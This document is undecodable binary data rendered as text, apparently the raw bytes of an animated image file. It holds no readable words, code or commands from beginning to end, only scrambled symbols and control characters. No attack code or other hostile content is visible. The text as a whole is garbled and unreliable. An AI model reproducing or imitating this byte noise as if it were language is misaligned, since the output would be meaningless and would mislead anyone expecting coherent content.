t��& �@z`J���<S+�D^=�3V���\_�����Y��7�%5���j�a�وe�'���!o�B9����	�����	*+hq"��9W�����HP�+ӞW�;V�U} |�p$v�Ԉ����@ ����3@�@�@����@{U��1��"��9j����2�@T�'�����>@bFf���-eE
��eL��d2�?�N  ��|����'�!x�F0c���t�������&F�s�D�$� p��x�8L���>6's�?�?@
?�N��e���:�v";�ZK� �@��j8\�C���@�A���
.�7a�H	���}Pb��î���P�!�A��H�0�5�j ��*�{�W�?x(8�a �".Y���H�M�N4>P������� U[��t*���L���.�Hew]�B�e \Yd�%��f��SYP_����:�H�"����d�D�@��PZۡ�T*�d0q!큖��>p'��BP�>�*�E�`� \�@ �%�V��h�3`8/�C�fH �"���o�,������}v��4�7�s)d�{  � �J*p�K*P��W�`�0�&��!A��2H�J;�q����qz��)�P��@«y^���9���{]���ն��ږE8@8�@�?�� Q.>Z�Bk";��о�J�O 9 �f��~�0�}`����� ���
�+5�����ϛG Vy�.p��E�[�
����!(���V�xE��( A��~w ��r���
*�Yy ����B��/�,��G��G`������J��8@ �
�p.�bK���(�)����¾΢�r�j��A\��ņU%E�c<B ��@���Y3 ��s`��B��<�¥�*�	K�#�$A%�z p����S\�9о�9��0�`��<^�����-�C�e��pv}v�
 �,\.�K�Qb%̡�hq���z�����Z��2"��^lɖ�����V|����'�|�p6 ��7 ��,N@��(������Xr���˾�מ ��$�%e�����\Rb��p��á 	�p�,	Рq �]*0�Y�����Z��i�qM<��	P|E��,P�~Jk�H�o?a������!{Ԁ
ݰY�*�
���	 PVy�;l�C��z<	��z@�����"��*#p
�i�(�ռ���"p���y��m�"��p*|&��
n�9 n��.<�k����uΨ��v��L���r.O"�S��pՍ�~�{�\��!l�P\�����;X��Yx�� 	� o�
Ҡ�" �������}M'G �m�\%�ˉ�ۋM���Ȇ��1X:<Ԟ�*0��=�-� 7-	����

��{�y@����>��q6ZP�1j�Zg(j�}�ܞU\�OЭA����ï<�.��;�OQ�Kno]� ׬�lÝ�!`5y�	�@`��%������C��%��"l��F��7+�ۛ��0d.0ƶe��8$�T��p7�*��j��a�
?�s��6���$��f�qa1c�\�,���O�\���F�+���Jt�ƃ��N�|���� �}ӊ�m��vWt`V�;c�8
(��r`���,��)"����HP.��~�9������ĠĀ!@s� 	� 	��|�e��-�!�c(�q���*S����D�T&�`���)��)����/��).�o��t켖���~���e���n�/<���]Mf�A�U�����{���q�����o�[7+\�E��}]Sȯg��[F�����{�b�ߖF��	�ɑ�F��aQe� {�T�\'�����"p��K�k��m��k�l��q�d���$��q�Ɠ鶆
�)�h!g���"�h����7a��� ����ܦ�O�۶��0�KR1�+J�5�V�0�{.�)���P�B0����	�� O��)� �A7�� ��?�r��B��ҫm�$��y�Sz��*Ck����D��Rq��,��9�/����&~/�`6��=��}�CF+H�̭B�t�;����?n0�w������Q��@G�Tv�%���[��0g�p�e�nyl�`K�>s�D�D���?B&8�1.I�C@^��E��+Rq�l��Ťɒ]�, ���˗\�0@��4l��BԺ*H�%Zt�?F��� �<y���"�B�)U��Ǎ0����a��@6x�!Rd�.P�-p	���={���@�r���A�$�a;v�;ܘ�P���4�<!jT�W�F�C	��#|8	�!mH�]H�5�J#ٲqg@��E�����wcTb�%Zw�
�e��@�<y{H�l�|�2 [�\�a�Js�BN����ë�'UwѵȡC��v�þ	P��ai���H�A(�$8i@%xB�'��A��l<�s
 
6˪0����QA��+�3)�����L�ф+j�a�=0E�%�Ȣ �x��>�I�8��4J��	'F������&�RH���N�C�@z
f4a�l4��X��C�H�M�Q�/2������OB����n�n�r� �r���� "���`��a��T�#3G�-MS]`�hU��@ h� $�rq��� �*��G�*2AʗM6�"'��҇�<d�R�"�<�`�.zD���Ѽ1Ǽ�FzL  �=
pBVʑW	%��'�@�$�� M�F�|4�)eh�� «�=.�H���ڂ1Mr���=©q�;�W%�a� �	?	��A�P��6aV` �&�J9���#�#�ĎF�@(N��űP��pp�ɦ�`�U�+�P"
p�W�C�	��p)."����f�#������n�@��k�0�D��ܬ8<�����B�\��! �0!$
V����3�	/��Dm$r��c�i.����?�(�J��"E 8�"N�,�Kz����Ռ��Kqj"`#��:^�	CB����Þ���2����8��j�b�=D>�>�"F�(Cv�C�5�-C�CsM��� #H���gh�r刅?N���AD�`��� �` (A�	�ԭr� �@�K�A�q�8~p�����B��G���hPpU^���� �s&A9%4"e��R��Ap` �� �!j:�`8H��)�'��	+��,}�/,EHlh���p'� Є��܅&4��� 8O)���8 ��)HDs��S�.5���"���`�N	?��������OC����Hg�jUH�]FpK���P +d�����p�$�� �!�@�DP�#X�\�<hB����}����󃌐��ψ+�h�֏�<��K�w�[��qA ���q QaJ��,p0	c:����
`�$t����S �:�t���d���i�ׄ��;�Hf8�,dG@�����2��
λ��腃�5�lZ��4ԡ]��P�U�g�ۈJ9� A!�{������=jt�졖@t�Iw�Q8o]�LP����:}��VL*B|*�"%x�M�Je<�"F�^�ԧB�`�:UC�����Z�!:n��x��Ɗ>V��U+Bvĭq��"�p���Ta���A�(#�HE*8��W�r��X,��e@�F6yAȂ2�a�`.-ZS���:���N�!>j>EҨ�'SH�1ʛ}%o_y@��*c�n4o{K.���C$�ށ�)!f=ks9���8C���N{*~���A���K����,���s��؏�5�Z�y��hQ�K#��m���P+ !� � ,    d d  � ���p�è��s�C�p0`���v��Qc��F @�K�1+Ɍ9p`�-c0������+nñ�Ȧ�F��1sf �C����(����y��'��\Y`j�:~[m��jcG��`��ɬ8��re�l�Ѻ�Ϙ͛V���	T�L�F��д�L��J=�$��q���cj	E�e�r�8`��#�<�tRnݹ������&M8Dl���g����@Z��㦑%7�#̆+&L����Y���E�
c+R���1�e�:�9P�bwϢB%�xq���#�J2u�h�P�NWԅu]FՔ��vz�BK\�4	]dS�������[pC�H�?���@�L�C�8��+0��@D,1�E�X�ij`�{Y^]�ԥ�l�9 �&J�o����o(.@��u�b���>8!�&p��W���;�SVZ�`�F��*]��$E�D�È`�$VXA�O�V	p�)u�|H1��Lɵ8&j�[���hF���W{��-����k��%�8|�So��aIE:�:��%rT-t�	��C���4�i����� �]�~��%u��K�L��I3Q�aǵ��c�7�e' �	{L��c]�F�I��wـ�W^3��O���4SM5����L0�Qf3l5���ɯEf���wn��
�$�޷4+��08��@�E�S����qc��3<+�g"�o�6� {|�r2����0�$��%��u	ns���
���e��5BtQ<,�C��N��W"q'Y!��?ݡ�u2�*!�0^g3L���D�8�\q�lW~�L<8qBI�(��HX;�����&1_"�뇃���èt��s�|�41����o*c)�����Z[zX}?(̡����0��Kؓ�r�1��pIy(�6��Q�?�l��!J�)C��ݝ��n�����1���},�[QV�8�D,|��ڂb�ॏ1�
�<�4�yy;Ki6x�`H� �^X�z����ȓ!���b=��$�f9?l	�ș���)q%G�����~�2dajPB	MX�b&�އ���/RJp�C�=��JI�&��.<KM���WF���� ��C
�W�&¢1�P��l���f/F�B�@���
�kLd4w�{/���Q��A\�� �Pb�ba�ܱ(xɐ��M�����~B	܄X��hF��IF�������^zf~����a�C��?����e6�[A ���g�B(����BP�'�\
�@�.%�c����(��������',I�^�1w|bQ.��8#|�W0���n�W��?(�B����!�g��`�KS�x�5���0Or�#�N\��1������3�������E(�HL�|	^
( ����@��A|@�3�	Aj��E�� =l ��i2b��-� 1��Da(e\A}�'��\l�PA(��Ip�|���D��DF�<��L@�� ��DF�@��A
]�C�Q
bc< �2��"j`3@�3��(�z��@6P�`� ����U���_�r�B�%,�D�%�	�����.�����{�}$���4PAڵ��Fj�a q�` �� ��C�s8�S�tu ���!W;�Q��3{0���+��@�T4p ����2P1�>�P��j�K�2�A9s�Lʠ�>� /Ҁ�PA85:�9��rd�,wYp� kh$�>P�AzC1�=��=DD-f��@� M�;�o��0]�����/D��c�g4�� *zl`����!x�
]d��nmr��@ ;����l�U�/ ��d������zV����QD:83�n���6y�P@�� �8��Fv�[���ͨ1#; ��  54��s�!\�h�dn=�ta��T�te&83���NW��.�*P��+ .��V�j?k@� ���2t��F��
~���H�p�C 8M�5�j�0d����洘�M q�N� ���0�ýA�!R&��@�sq��0����@v�"ҕ�v�7�j����i����0�D�� �u�8�A��ˋ�x��jD�}�����0(�i��D\��N�Y�Η�.�Hļf�y�� �L��m�#�C$���nwǓ��΂:g����Y�Xςާ���w"k����^v���^q��>w�;�e.��Mܨ.��Ά����������H�����τ`�x|�WP^�3�s�����+����F5��wz�7bv�^��w� J�Y\�
ly!����jd��wA�G�{��mTr���`r����܃�{���X7"E��e9�sF��7j�Ww7c�f7x�EQ\��X�\MQ'j��'b.@� &��� 2��t�f�q�5~�l}��~�-�Q|43$�}��Q��r< �M�\<�o]���ʦw�F���7Q�!Q'!�0X��x"�	���`<�4��XLx��&h���&S��43q?Q�-k�7yh��z�@	?t�fhti2 �Pjo�Hv�^!���F�"0�S�da-�:(b��P��"1p_��\L����
�Ȇ�ivU�(DT�Y����e��h�z}��k7�m7t�(Y20j-f���N�2u�7v���gQ��~cH���w f�\x`��
l(Xi&\P�o��O�7�X�� gkײ��W� �a7�'X���� �Ў�t#�Ep�(�b:��7��׈����kQv)�F���h2�}0��F������(\i"x-'Sh*�3�RO�҂��#������G�oJ�{@
��T���Pw`�r�!�@�/�/z3 ��XTq@2E��H����ba��'�tW+��!SXJ�WPL���H��7��XXX�q^��f)b���Q�� ��7��
�������\�f�@
�ur�� \0r ��e�a݈1����1��@�N�HhF��C�}��EFS��?� ��Ss\y:��t�*d��h�A ���".���l�Ǜ���Y�0&فHŎq���������@��C:!�X 1�1'YXF~P���dЎ�
St0������u>0 �ݠq���A��	B�7�7٘�;@n���u>P�G���0
�x�E�A� P��p�#jY@�;��"��7UX�7��l�Pv!9�B�� �X>zedAv G�y�.��`N�� {���5�}�ֈ~k$0$'h�WfH[J�'�y����1�'� 0�*�G�Ppj� �@���X?��*R���X����� � `Qa�2��  ���;UoJ����*`� �9s��/|㕲Y��('P3��w(@7]0�@	���fjv 0j�*�Sĺ��x�Z�,�7ɕ�9�P�-�(����)��0s`�y ��,P����������gSȅfQ�]Y�`�-�b������!�N�=������������@N��JN޴���?���7�A�3���:-hQ���FpG@W��p˲G�B�G�x�W�h��J��8P8�0Ok��ɪ��z�Q���zD�y���B�pkZ����d��z��ʩ�
��@����� ر7`�s��^�G��GP�D������| *�l��*@T� �Z��� U�q�5��j���|n b�q�G@�8��i��*+�7'��DUT�ۮVp�v*:���ؑ*#q����A{`pKk94�1���J�Aƛ��K�+B���cN��KT���.0`}f*j��*RS���|�%��c("p����)#j�� [
�)����vd��J�����۽��4U(L7�� 
��j����[;H�p����$|���0t�Z!:��
20��7�{�7,b �2:y�o�x�$	> 	� ��.��n�pZ�13y�=�!Q�U(�8��u�8 j�g������.�S`P&�PĜ��n��Zk���V �l�/������~]��Fd�@��	����
�y��d��p�iɗ��i��� "Ꜯ�Fe2��-jt#�G z&S�0��Z��
�� G��ސ�Bp�̹'�9�K��hZ��#v�7
���q�Wh ��1gD��:� ���7�Լ��`mʦl
 �PFܹ>@]@�� j���#ҙHY��d|�
 F��l��������|�p���lH��K��<��/3�-��r�fd�E �`JbeW��Lͱl���Q��L��<��V#k��"I��;r��s�� ��
°`@C�s\��E�m-VA&�G0��q�����$*��FS�F�㢌5��5�`S �	J0��&b?Q�n�֓j�`����hv��aU71F�1D�����d0����q��P���J@"���.[ٗ!�>�+-]�:]!����e<2�y��F0h
N6���  ��ذ����k���mv��,�����:������}�� ��"�~�0�I�@���۱M}��ݾZ�er��W��]z�G���aߥ@
k(Y31��"*�U3�r]��АJ�������9\ױ�K�!�bm9� 2
&Ɗ��C�xF{'�j�o{�	��@s խ�-@���+Vu}2��]��>7����1��̥l�/3�u� 8��UQ0���ם�]�jڲ�� �H���V�U�IwI�\Gd"�����@
Q����D�
�@������n�T���*�T��
i>{_ʈ�Xw�Vd��lұ���<���C�
�>��p�K�T�뺛�껩�Py0 I��O�T>�`I����fk�ꚑ]Ad��]q@�n��	E�p��;sx۷s-�{z�N����@Ѓ ���9dh�f�z�ꪵ B
N��P�m�>�^�?��H���M�A&�
 ���e�A���\�����r��o{���	�����=����+�^�@��<߁Q߇���fFj��PGuI��]���P�>�0m.bk�����z��aKQ�l�h�d��Z��\USĔ��
_�F�s�F��_���˨�W��@ �l�v�!s�FL���
�����|�����Ё�����[��v�e�f��z�)�g��		?��.�ʚ��fZ&��U���O��C��].x�J^[�?�s��jp	Q�	�@���	jp��c�+ҷ���gZ&����0��S�� ��dj�u-���Fë�	�g>��O��`���.+ N$X�`A	}���ǨQ�w(_���u��0 nIqĕTi��aQ���C+ps�)�KI�a8�����}��д��K�.���ᏉI���l�(0��!�%ɓ+S�����V̉�3眚xs��Tn��I�ZIjp¿ÈC��	�Q�QV*����A�G�=P�Y����=�@<P"��ݚ�X���j����s�#|԰� NgLpi��y�R��eT�6l���S,I�$}�mhD��I3�M��.<Ԙ1��� 0��@���#F��W�� z���#�LM%�Vꮻ�LzkL@f�`��Y.���s����> N|
*��s�Ǫ�o� ���?�B�=@#�%҂dkHP#`�D!$
���D��>�(��>�NHJ�Ŧj�E'�3��Ԁ�&#��N��PcI��J��;����%Vդ�K&���@t K� !� � ,    d d  � �;���Ix�J2�����c���v��ac�����cϦl+V��Ϙ�VXVLV�ȤaFX���3�L�X�
�OK�?y(�ĉ �`�X��F�:f5�@� \��\)��?Zd+�]ӠO�ou%�s`ݥ�x�p"�
�X~ءq뀋"-P�v�Oc83���MJ&�4�Y��vZ�����a�i��/���F����r`%Y��,%�\Iv�Mp�f�?�2KW��ƿ$�.0[�Ռ�i��g 
#�*���1Zi!�9Z4PA��%�oB��%��	�@1�	����h�� $}RE��
����A�T$�d��3�q�5�?%V$�~?!]A�At���s�D�-��F~dK<`�14���f	��K��K)��\g��b����P�-7�q� �?{��#! �x<Z�@�����
���a|�)�g�m�"�"s[��(������GZ�yQ`<��X2�g�1��өzz��٨��*���5�L,ău��� &U0�H;T��F"�0�WFXA�z�-Y�����L~��'g�!��j�!
~��-~?!��?N�S�v��6IJ��H�
�°��D��I�":bE��-�"��LA�����b��]�v�PD낱mm��:���`گ��t��%?)a�����F
������qG�����0htP���j]� ���^����:By�@Ӊ��@rp�\ќNʴ��t�u�AT��_���!=�b�\�	D3��E�n�CG#1����|��i/?U���?�g�&��C��7.�AS8�8��QW�|{Bmk� y�{�E�+�1Ie2��ɗ\�A����,����^V��wT�S���T��د�tؤ���,�KE���/�f�DSE�8�	r��C���aA��O��g�^|$U��2(���XY�������S�2HZ�v8����h�/�Q�
V����+x�e4��������:��l涴dA���,d��l�e4L����_��B��zg��#��j|��i��
�?��� z�Gix��08:�	��	8�]+� !\�'��cP
�H�9b�UB#���i�	<�A�G�ϥpG!���� ���  �;�C.c���1%�aDQhf4��#��BH)��'�1�a�Fd�r4d�l(�IlBx�!��=`b	��%T�	rt2l���4���|��R�����@��
i:��A��"�K�Dv�2p�C<����'��� TP�}��$��I�}h �?���� ���VB�R4 ��F�d�@��3!���Xx .��e�#���&��B�}�%ܸP�򂣬BQp�%���a1�R�� 35�b��` (�a��R �2/�t��y��q�|
Yx�-(�H�C�� 1�i�u
��j�U�!7XMk�E�`TAe�b��+�	
2��n��}$!@xU)R!T����Ī�,��+ �	T�P
�q�a�
z���Ua��?�Ґ��2�a	S���(z�Ә����)N(E�ځ8�֥���2q���#t�E*��V��ԓk���g<�#?�+�J# h �c�T
+Ί4� �X���� A���5: E� qp�(PA�<���0�N۠T�A[���T�@C�T,�[���xV���[�1�Tƴ(&(yO]B�a &G�0�6@�	�`�3�0�q�+�� { /a���a}�D"�Q�;Ж`��U*�Q�A�@Z~��J�6�p�B�D� �.�0�0B gX���| #; A&0�H��o���3h'���JM��;ȷ�����LЅ.��{�HE�rC���@@��\d��9ᣯ�� \!�3v�z��8��� �zː�C��X�_�� ����
�Pe0�.����P4 ꪑ�`^8�
��
$��̴Ŵ?p�O_� �L���8\�����wXoKL�x�~M�P%ִ�G�a�H����CD�eg�d��#dV-:a��ʋ�{������qE�mqπ܋���@S,Z&ǲ8�%��� n�GT>���.f��t4_��	�:��/pK��YG�ԩ0���256��8��DS��88l�D���8�8��B$"� �%����h�(��RP @�1ț�Nj��}�1���
7�0�J���=��Z�5��aof���������<�^p�?����|���?��M��W�����l��ə���k�M)�(�۱��kĐLS� x�HgA]�k����F��p��5��I�*J��r<4��v�M8�<�a:�qw9b S� �g'�]�:;@���@0��cAO�y��U��Wd��s���ao���������k��<���"{>�~�qB��̐+Y!��u�W���$TqUՆ(p0��@��w�V���+�7t��K� Q:�����ue 3��W�	�03�`�Aa_b(w�����3��ڷmR4{;�"q4���G!�h�f �^���^P�y��,�]�*�y֗��3�a<��\��dK�G�V~�#��1#�!�'�&��3 9�pk  �l9p
\��,0�0�$ b�V
�f<]� ��pq�uf�6�H7?�#jb��#�:���1��u��.ւ?�rkPsހv��(a@
QU;8��@
�0����ma
�R1kRY���4F3l�1YAGS|����^��$vx�a3cJ�	�k'wi(��
����m�e����H���1��a�!G3�&��{��	�s�}���#6E�VE�0y!��cLf��>odR��$ AE��B�k�+TD�'}|�;j�S��xT�U(,�p<�@7w١����ndҗ1��Yi"��ra�"x `�8���H�;���� 5���q�Xzz�@@
v)U:�gL��,	��aB:2I���"� sw�����y,!T�`'�(����}��)Wc� &�~YdZK�H�1�21���W����e`�iٛH J/W��� '���qP�}�'+]P#��
W�v=w�v��&lR:��<�b��q7碘YQPk T�����>�WB�8��<�(��3^8�Ed�ph��� ���TD�`�H��5j�މn���a� �[2���V�	���Gf��]��U=c ]`M� ��Ġ����(��+B�@�i��#�h�sh���IC�|X>���GzT�"4�G
���q`k� Z��ݐ�ϐ�aRHE[y���a�q�Hop ^��
���5�jj>9�(�S
���B�p�
�?��P��@N0슫�TNU'�_�@ B �8[F�#Ao�R0,��w>*��5��T�o��P�2�3�p����'  �h�����#�Q�����h��i:# ��YH�n ���u��8�z��� �2������N� �y ��.�91Zn�#v4o�+U$��kv4��n��\ O��)��1룏���t�@n�G>�'��' y��*��Į�4LZj4�3��)�q1����{ K�U �o�f�����	F�f'p7@��?�����p��[�[��!��.0�T�q������: ����U�����x�n��`9�a �4{��+Bp��8c�X* �8@55Ly�Hj1���8�=����H���W5�Ѷ�@��[	�P*p �dR�3���36	�B�Aƚ�#!�c�.�1�;�x�k(`��j, �մG;���E�<�ܺ�p���` � `��g/�+��+;b��Z!��+��A�p��V�i�b��rrj9y��s�pI�*�B ��pWqe����/�� �˥wh�:)2��KYsp��[��wșP��0T��p$v� p�  ��n�r�[oe7�=q��&�.�e�[�g��K�H���y��Hp��rT7 �p�B���B`�n��0c7�6XsE�8P�bvW�&=�+q�Q��?�ҌF�4�@�]S�艞���#GU�P���3R�Np�G  |�G�ʼI� ��W"����v�{�1!����� �1xB3����e���"��IB  3B��H;|��@q�����t|S\��V�4jr^*�#{bYN1�Ѻ�я�Ѽ� 9q��	��E{TF�M 	�P
�� �Ip�ydm�*�N�	��B�ʑ�S��a��W&�����8���4���`�����X��ЊP� ?�pE�0��WP1���+;�r�Q�t/��y����9pŷ<ׂ�*��V]�'��. ��ء����T�GPS��>P�ݕ�<�+댍Ć,CY`e���_�5��rWLs*�l�d3�҈��ɶ@� lƹ}�����m�*EE�kVT�&yW��G������L6Ap
�@���
h �P}�Ǽ����
 ���;�`8�ҹ�fw� �۵a���,�{Zt�.����	4SP0W��s]C"F��ή����� -|P�� p���7���V���]�d�]�]��
@�
�4�|2�\�k���l�ݗ̴.��1��l�70�0��W�)i�\:�t��Gϭn���@0��׊��z��8��h�Ƭ��	 h�D.'`	��j�KN��Uk���in�ā=��W��0	&69`A�^_l����y���ͮN�����Hz��3��Q��]��Q5U}g#��Rz�
��J�5��
d[��P���u, ��G��f�ܽ�E����콳a@}$�� �>NE!{��?�B�TNJKP� �����6�p����;H� �;���G��ܽ��N���X����%dx&\����G� (�h
q�m��`�J�Fq����!�zs����NF�!/�7зB�����i<R)Ew�T�D┲T��b��0	��	,���`�� d��p��O@�3���L�'�i��� �7��[?c�9�A�6JeBS�_��QJw#�:
���� ݾc�]#��W02���v��n��}��l��/ɒQ#�h����{�j�ĒkW�u;.�`J0�<obo�8���������N��0È ����:��p�L��i�B�S�K�� ��P `�e<�ů]��C��n��8� ��`�74�p����7���7�"E�<�u�p(�]�l��ˌp&������@	H�<s�����_9%)��w*ǿc��!�t��u��M��?G�@x�*E >4l��a���iu�E(3f@�7W.�.W�2�sO�q¼b �V��aZ.["��Q�!AB˗-���KԊM' �� L�
X	��#D�? N��w��+�c)�a�.�0��G�=>Y�1�;M�(QX%F��bc%��y9F�w���k�i�ґ�ωԇ�i
���1�߫R@l�8.���y�7�.9����`����� 	6D�.��|*�F���	$��N9E�z"@"��>;���3����G�( C 4��C��o#�&��8Bj��T�I��)�+����Upa%
��I����@���q���ğDD1�Hr��E� `�=%��G��#���I�� �E�8��%�)Z��=��=&������.�"��Ɵ2X@�ζk <$�!j(?�����r6>�<h����,�(*־$.R��.�������(
'L�Vf�P�˞0R�S䈀�;��DX۔ �*2���#l�������4â+�'�+��-�$��������i)��,R�"M¥���c��c"W�d����G��R�����Qr�H�� b�$�� ~a�Y�+�tS��K����B\(: �c�M6Ɲ�\i �@ʘu�zh��DZ�������G���qF�h?b�%�7F�(�Y*�6b������iD'���Z�a�J��i$ chė�P{Wئ������fe(
�6B�&子f�4��m������,��T�X�\	QRPCpf�w�� �P# +΃����v��m�h�����Wf7��ᒓ)�8\Z��a�������J	 *8���Gc�
��y `:� �f�K�~0�PDK)�t��+80{�E�6-q�!����/��ds���p @PDz�@`2���|uI�5��h���?��:��o��p.��=ȯq�S!
�����j=�Eh(�P#���(�@�tn����6�!�j�^ב��c}����`�)�eфI!�(2q(�K��POvB�(�l�-�D��+`qۨhƕ�i`�v����h�f=�R��?G��'Y��@� �<Q�?�="��*T�D�x�<�m�?��m��A�Ȑ�"!�VJˑ�@@��.�p'=�����Ic�n��(bO������S��'ʸUP�����l҅9�S���B��#�&CIR$9�$'G��Q��+�0FfV�Sr�!��@���C�o��"]��-Z��w����(������?za*�����C(�	�n�\9�T��'d�	
Y%L_�
������1�u�/}!!.A 5(!C��G;�I1R$  !� � ,    d d  � ���W
��:tH2�_�hH���S���a��j;B��Q�I��D80f�_���VX���ʊ1i�FS��"��J3@�G��҉T�S�Oi���a�<�f��=&d��o@5�hI�<[m@�M�Vf36׊��4�������M=���	4�Q�4�:]�ϠA�
��Ӛ䆆_W�b̈`�I�jE���-�t���oM�Vp��G.���C�.�Tib�@r�Q�x$�d\0�l�����9"��.L��k���B�;9rFj!:��Q���2e��p��B�d��-����Z q�V w�t�?����]���1F ��&��&a:%�QK-��(�W�q<X��7�2�&�1���I
�a-�e�Nߵ��S��G9��^ C��S�G�A�є�(I��Dq�p�	����z6RZ'���&����%�dӗ�s��2�Tz���P" v�{��h�p�]�\YipC@1���fu��j��S6��Kv�4�k���z�
�
��T��T}:�r\�aY)]� �E����VG{0S�~E-�Lى�y����m��7�|؊�?����\���<l fXef:���� ��`�M�E!]~�Ã{1���D	%+��!�oT��ĹW�땰Öi�� ��H���oZ���LB��s��Đ1m����'�O����?�<<e�s���t��	h�x�V5!#@�3C8��s�4�0-��ӄ�.Y[��M�h��GQ&2E�q��A�`�iJҜ�� 9��R���+�,<��8�G��L6��6�-�Nm����R����.]�Y�$�0���O/�$!������17N�PF�0����r/:!cݜ�4��)ؖ���x,���O,��.�Jy�����G���L����t�El�g��G�`�"���Ч!O<ݥ�M�i8{��sO1�	C�#>�-#����Җ��k�{,�E���5���yV�8��j�\��C@�FaY��L!<�md  �.0��d�Л�j.�
���X�1�6A��qg��G#r��jD{W
Ux���0M
D@F0��l8/b�K0��$#e�0�(� Zr+�_����r��U��07�@|w��\��� {��'�Y|�&�K���O<�c(p�L�� �$�����T�^9��SX�VE�Kd���@�<��{��q�a�
e4�.�a�� �P( �Qr/j��2II��$AR� �*M��*�mc��bF@(�a��#&�p�0���d41.���q��� Cj�L��IprE.�(���N�IQ*�L����+dAWx�4�����ԠF��O�A�hD=��Oqؔ �8�-T@+�wA�%� ��J%8X����n. ^�MƲ (�3Ѓ!PqR�h�@�EHa�+�P�2����Tm�ABЂHL�@)�N%!��(t��?R�nOm��1�z����zЃ�"1���B�0���a�&# 	ʰ\� `�$M>���U8�t�?N�� xO�� ���,`��\�Gi��_����,h�)��� ���{ ����l��
P��B"�R��&�/���2)m	�ȂDM��ʒ� ��!aYa�� ����f�c�e��'[�2#Ĩ@AJ1�p��I|�Bb?R� �8�.�߱@��'-��R#���J����	��NF��RX	�Z��&*_�@gF���L���.~kr���Nv�\0�52 f��� �
~��8���4��1@������*Z�Ǘ �Ȉ8:#hq�����m:Y��=> ~�If(�JLI�D� �&;3:aa9We,g��5�[�������q�m���(C7���,t�>	ih���@�x��N(�u�"���O=���Ōv5����X/� 9��j���9�y{� @c�01aO�x>,M���f���x���}�,������e�@'fpIh�]C�!ȟ�\@�� �!IBD|�c[� ���L &ƒŭ����c���ی�vv���o���k�p�
?���!�kX�B
 ��*uln� 
&p%S����z�b��f>�G�;x�������8:�J)�ߎ��K�@����+�x�eK5�j��3:���Hʫa�0�:��*��#�Ҁ�|{X([����5w�bJ'/�ǿ��w��,�2O��9�풄��{���0lD���²��y�B2�;�\��1�x� /�飖�B��&9KPa��t�^"a�=��j(l�� ~����_�����Ʒ�tf#�9	v�������?��0�k�4#�0V@�\�W7����HG}�#O#::kB!������1
�7KFt�}q�W� q`y��_
�O�E���l	�x2::A���):��b4NvX˶d��
�|�g\�b
�cFl�,O��#hkkA}�P^�q�G7 ��MdyJ�G��7@aqe��h-�o~�,4vW�,f�4Xg{�t�G{< #@�KX7P�e'���`�_��Gku8l�7 ���F��k�P�����%1�t��d'�}�0��./�_��e�Vk#af;��h�@�gk�&R�p���@	����+N���yj��lj��! �t��@K��l�`th��`�7�n�g��z7��E	.@l4A{7�1���rB$,�
�b�.'Rq� �?� ��S��=�#�Ç��l�o(d�����]��G¢t�p��@0iJ'Rj�	7�?��
4�]�����|K�ҋR�([�`�(Np�� �ݨt�5
ޣ��{"URN0>��`Iz�`��̠�;�
4 �:����`� @��'  7��0�rǈ����i��.�.N� 0"`�Ϡ�<�&58br�	5�@}+ @��   0��K&�p���@l�y\��9 `����	��Vl"z)G cqz���VB�R���%BP���x��r��'0Gp��.��`�" �{2R0�$��9�"��=��#��"�7'� ��Q偳��>p'��y����x.�����z`HQ!s i�7�Af�1![A�:�\�z�a�(I�x������	 y@�0��D*@>��@X�m(A)x8}aGxԗdNppN`a)���j�  y�GPf���T8�.P�Y@:��&�##S/k���\�f*^��#�pLA��F p�D�h���8���e�]fh�7L�B|�򈌲�V @�!}�* �>����9��nb�G0�4�*0	ҴL8��Z�>�z� Z�3�0T��SZ�0�UG�a:�������p�9Pp��	J�D��:	� �9�����5�Y9�,�)[>�+70`04a��Я��nc*+e��
��Y^4�x8��*`N�
Y�Z4�c`�	��W�G}?Q�G��:s@	i� �٪љ�4!	��y��ڣ�� ��O�����KJW��v���)p��@��JT�`��z�
 �P|�q ��>p<
J?���� ���!ѳw5
�Z��o\(U
�	�@���sی����*����n6
N `�.@�ɫ*�
�e������������B6P[���T[��cz|�� �� �z��j�������ef���{��b�ӹ" �-�n;U��P^�ڭ*�������
��0��*�::�ݠ���O��Ȼ:R�@"sH����DЪ�B�긍��k�| �
� ��b:��*��V�u|�J|��m� &sն`{@���y0����0y�㪛"�x���p���К����^�	@���}~Ç+�
z�){�� ���B����jVj��� ��{^���z<@���@
vp!���j�E�c����k�����y�ĺ9��G � ,�:�0#�0
���Y�e�b:�:�����1�G m�V��k"P��y�  ���v�V<�� �*0��9چ]�N8���Q�;�1�1ȥƧuV
��4a������۪���������V��e�5��+2�J�x��&f����
#dK$Č����J��vL����
�Z��4�@g�#�7=�!��a��� �@l��'�ܝ�j!|�uܝ�9���$9�.����M��X�Z�I�ɢ��E��)Y`� �&p��=����)�v������:�������� Q{�B��ZT �qƂ'5]�����{`�0	�����ҩ�ɶp�������~�]0��QI7��M�vrmK��C�i]�U�	�P��� d�����n�f����`��7�P�Q�0)wT7`�V�JA�E)���T]����
��	��8pn�v�Я�ʜ�:�D�� 𕊍P�{�=~��l�`4WwWH�@�gH�t���6��`�\�0����#��	����1��=M
���{��y)&]v\#��G���<p2����D�ܧ�G���y0T���x��\0�ݾ��y�Y�%�5|rȡ{  �`v�T��f��ˀ
@����BР@.I
� �q`{%������Gc�U
&��8UqHz`�
 0�@Nӧׯ��_����ڙ ��X��)�qq%=�'4b
v\��j��b�t@0
��s�`��0��g��������Z����.�
K������P	�����H��e��e{����s ���͍DL���ة��p�Xر�U���.�J�
��e���[�u~9�j*$�`������4���s����J��jxx��'�.`��k��R�l^�m/�jWc��
����
�����B�8������L��J��h�������Y ]��W(n�}l�lj��VkLq�s�
4��B���J�z�fZ` ��^��h�P
d%���c�￀�rwB#��/&h�&Y�
������l��I�3�b�
─P���<����~�G���#��$�Qi�0~{��.x�`�C�5�y{Fଋ'���������_? Ȩ�YF��t��
e-�]`)��j-�h6uz	W� v��� �Է3F0Pk�:�����J%�"?`F�wod%�rZ~�c[��W� T�	Q �4��B�	�`�����W��ъ�$��q��#/��
S/���0����|�W#� 
J ��n.[� \���z�4�]������<���#/`��Y� ��HcO�V�gzɞ6����_� "�$H0YA���	��߄�""|�&����R��gH�3T#��!	�=Y�7�ÿժ������{��R�/
